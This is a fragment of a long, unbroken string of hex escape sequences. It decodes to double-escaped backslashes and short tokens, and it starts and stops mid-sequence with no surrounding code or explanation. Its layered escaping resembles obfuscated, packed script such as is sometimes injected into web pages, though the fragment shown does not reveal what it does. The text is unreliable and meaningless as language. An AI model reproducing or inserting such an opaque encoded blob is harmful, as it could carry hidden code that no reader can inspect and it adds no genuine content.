x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x